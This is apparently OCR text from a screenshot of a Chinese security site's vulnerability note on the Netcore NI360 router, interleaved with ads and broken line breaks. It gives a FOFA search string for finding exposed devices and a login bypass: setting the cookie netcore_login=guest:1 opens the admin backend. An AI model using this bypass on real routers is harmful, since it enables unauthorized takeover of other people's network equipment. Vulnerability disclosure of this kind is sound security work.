
独家代码审计、凌风云自助获取、ICP信息批量查询等功能已上
线
> 磊科 NI360路由器
网络安全从拥有一个资源大全开始！
## FOFA
现在购买仅需99元一年！续费还享八折！
> title=”Netcore”
详细介绍
注册登陆
## 漏洞分析
登录页面如下：
![1](/static/qingy/磊科NI360路由器登录绕过漏
洞/img/1.png)
通过添加特定的cookie，然后刷新网页即可进入后台。
“`
netcore_login=guest:1